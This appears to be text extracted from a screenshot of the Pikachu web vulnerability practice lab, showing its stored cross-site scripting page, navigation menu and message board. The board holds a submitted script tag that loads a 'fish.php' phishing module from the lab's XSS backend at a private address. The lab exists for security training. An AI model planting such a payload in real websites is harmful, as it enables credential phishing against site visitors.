 pikachu Xss 后台
Get the pikachu
Get the pikachu
管理员页面
XSS后台
不安全
10.0.0.3:90/pikachu/vul/xss/xss_stored.php
Pikachu 漏洞练习平台 pika~pika~
系统介绍
xss
存储型xss
攻击代码提交页面
暴力破解
我是一个留言板：
Cross-Site Scripting
<script src="http://10.0.0.3:90/pikachu/pkxss/xfish/fish.php"></script>
概述
反射型xss(get)
反射型xss(post)
存储型xss
submit
DOM型xss
DOM型xss-x
留言列表：
xss之盲打
xss之过滤
xss之htmlspecialchars
xss之href输出